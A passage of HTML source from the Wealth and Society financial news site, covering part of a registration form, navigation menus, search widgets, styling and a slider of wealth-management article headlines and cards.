                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=9a5165cf46b66121cf6143f133e4d211&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
    
    <link rel="stylesheet" type="text/css" href="/assets/templates/shared/wealthandsociety/wsslider.css"> <link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css"> <style> .m_b_20{ margin-bottom: 20px; } @media only screen and (min-width: 320px) and (max-width: 767px){ #firstslider li { min-height: 20px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 100px !important; } .col-md-3 .survey{margin-top:20px;} } @media only screen and (min-width: 768px) and (max-width: 991px){ #firstslider li { min-height: 68px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 93px !important; } .m_b_20{ margin-bottom: 30px; } } .Contribute-btn{ font-size: 18px; color: #fff !important; padding: 12px 35px; background: #055771 !important; border-radius: 3px; display:block; font-family: var(--font1); } .Contribute-btn:hover{ color: #fff; background:#222 !important; } .Contribute-btn:focus{ color: #fff; } .padd-left{ padding-left: 0; } .padd-right{ padding-right: 0; } </style> <style> #zcampaignOptinForm{ width:80% !important; } .rightside-report { border-radius: 3px; padding: 1em; background: #fff; border: 1px solid #eee; box-shadow: 0 0 6px #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px solid #ccc!important; } .report-text h6 a{ font-size: 16px; line-height: 20px; } .report-text p { font-size: 15px; line-height: 21px; color: #959393; } </style> <div class="col-md-9 padd-left"> <section style="padding-top: 1px; padding-bottom:0; display: inline-block; width: 100%;"> <div id="firstslider" class="flexslider"> <ul class="slides"> <li>
<img src="https://www.theasianbanker.com/uploads/tabmanila/WS-WRISE-MainBanner-855x4801.webp" alt="WRISE’s global wealth ambitions under new leadership">
<a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title=""><h1>WRISE’s global wealth ambitions under new leadership </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li>
<li>
<img src="https://www.theasianbanker.com/uploads/tabmanila/20260105%20TAB-Endowus%20builds-MainBanner-855x480.webp" alt="Endowus builds a fiduciary wealth model for Hong Kong’s structural realities">
<a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title=""><h1>Endowus builds a fiduciary wealth model for Hong Kong’s structural realities </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li>
<li>
<img src="https://live.theasianbanker.com/uploads/tabmanila/TAB%20-%20China%20Merchants%20Bank%20and%20Industrial%20and%20Commercial%20Bank.webp" alt="China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025">
<a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title=""><h1>China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025 </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li> </ul> </div> </section> <!--kkk <div id="myCarousel" class="carousel slide" data-ride="carousel"> </div> --> <section> <div class="widget clearfix" style="padding: 0;"> <div class="row flex"> <div class="col-md-12"> <div class="category-title blue">Updates and Insights</div> </div> <div id="" > <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Co-published'>Co-published</a><p id='category_key' style='display:none;'>Co-published,</p><p id='category_label' style='display:none;'>Co-published,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20260107-TAB-Taikang-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" title="Taikang Family Office manages life, not just wealth in China’s longevity era">Taikang Family Office manages life, not just wealth in China’s&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">As China enters the longevity era, high-net-worth (HNW) families are demanding more than wealth management. Taikang Family Office has responded by building&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  8 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">395</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Taikang Family Office manages life, not just wealth in China’s longevity era&url=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/WS-WRISE-MainBanner-855x4801.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
